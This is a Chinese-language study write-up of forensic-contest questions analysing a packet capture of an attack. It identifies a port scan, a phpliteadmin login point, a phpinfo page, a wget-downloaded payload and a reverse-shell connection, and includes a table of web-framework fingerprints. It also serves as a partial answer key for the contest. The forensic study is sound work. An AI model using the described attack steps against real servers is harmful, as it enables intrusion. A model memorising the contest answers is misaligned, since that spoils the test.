第一届数证杯做题笔记(流量分析和手机取证)

备战第二届数证杯!不给甲哥和丰哥拖后腿

检材来源于didctf。WP参考:2024年首届数证杯 初赛wp-CSDN博客

网络流量分析

网络流量分析-1



分析网络流量包检材,写出抓取该流量包时所花费的秒数,拉到最后看即可。

![]()

网络流量分析-2

找计算机操作系统的 build 版本。

在wireshark的捕获文件属性这里可以看

网络流量分析-3



过滤http流,发现get robots.txt,一般这就是CTF里面第一步,所以肯定是被攻击了,找目标IP地址即可。

网络流量分析-4



找到一个404的数据包,一般报错信息就有我们想要的,果然发现ubuntu几个字母。

(这个科来分析系统分析大流量还不算卡,就是用不太顺手)

网络流量分析-5

分析端口扫描,我就知道一个nmap,竟然蒙对了。而且确实搜索出nmap这个字符串。科来可以自己检测出来

网络流量分析-6



分析漏洞检测工具版本号

承接上图,zabbix是一个漏洞有关的app,和他有关的流量包爆出了版本号。

网络流量分析-7





分析网络流量包检材,攻击者通过目录扫描得到的 phpliteadmin 登录点是?

参考WP,用这个过滤器,意思是找包含php的,然后还得是http。前面都是404,这里不是,说明是指定位置

网络流量分析-8



追踪7发现的http数据的临近的几个流,最终确定到这个位置是响应成功的

网络流量分析-9



分析网络流量包检材,攻击者创建的 phpinfo 页面文件名是?(答案格式:abc.txt)

搜索PHP version,随后追踪流,出来以下内容

看请求头,是demo.php

网络流量分析-10







分析网络流量包检材,攻击者利用服务器漏洞从攻击机上下载的 payload 文件名是?(答案格式:abc.txt)

这里是参考了WP2024数证杯电子取证比赛 | OOQOWW blog

思路有俩,一个是追踪流看到了wget,另一个是直接搜索txt

我们可以这样过滤,按照长度排序

或者追踪test_db.php,找到wget。

网络流量分析-11

分析网络流量包检材,攻击者反弹 shell 的地址及端口是?(答案格式:192.168.1.1:1234)

反弹shell就是让主机自己连接我们,那我们就要过滤请求为被攻击机的流量数据

这个rev.txt太可疑,点进去

就在图上

网络流量分析-12



让看python版本号

直接搜python

网络流量分析-13

受害者的网络框架。我不会,看了WP才知道通过特征找框架

| 框架 / CMS | 核心技术特点 | 典型适用场景 | 关键识别标志(用于流量 / 源码分析) |

|---|---|---|---|

| WordPress | 基于 PHP,以 “内容管理” 为核心,插件 / 主题生态极丰富(数万款插件),上手门槛低,非纯编程式开发。 | 个人博客、企业官网、小型电商(通过 WooCommerce 插件)。 | URL 含 /wp-admin/、/wp-content/、/wp-login.php;Cookie 含 wordpress_ 前缀;页面底部常显 “Proudly powered by WordPress”。 |

| Laravel | 基于 PHP,采用 MVC 架构,语法优雅,内置 ORM、路由、缓存、队列等完整组件,依赖 Composer 管理 vendor 目录。 | 复杂业务系统(电商平台、SaaS 服务、会员管理系统)。 | URL 路由多为自定义(如 /api/user);vendor 目录下有 /laravel/ 子目录;响应头可能含框架版本;错误页显 “Laravel” 标识。 |

| ThinkPHP | 国产 PHP 框架,MVC 架构,文档为中文,支持快速开发(内置 CURD 工具、模板引擎),版本迭代快(如 TP5、TP6)。 | 国内中小企业应用(政务系统、内部 OA、小型电商)。 | 旧版本 URL 含 ?m=模块&c=控制器&a=方法;vendor 目录下有 /topthink/ 子目录;错误页可能显 “ThinkPHP” 字样;部分响应头含 X-Powered-By: ThinkPHP。 |

| Drupal | 基于 PHP 的高定制化 CMS,模块化设计(核心功能通过模块扩展),安全性强,适合复杂权限管理。 | 大型网站(政府门户、新闻平台、多语言站点)。 | URL 含 /drupal/、/sites/default/;核心文件有 drupal.js、modules/ 目录;响应头可能含 X-Drupal-Cache;登录页路径多为 /user/login。 |

上面是我搜集的主要特征

需要注意提交的时候要全小写

网络流量分析-14



问数据库密码。

在这里学到新知识。TCP是HTTP得以进行的保障,攻击者执行攻击命令可在TCP看。我们过滤TCP,搜索'ls'命令,可定位到攻击者进行的一些命令执行,在这能看到数据库密码

网络流量分析-15

问上传木马的端口号

我们先要定位到哪里上传了木马。

这里又是知识盲区。看WP吧
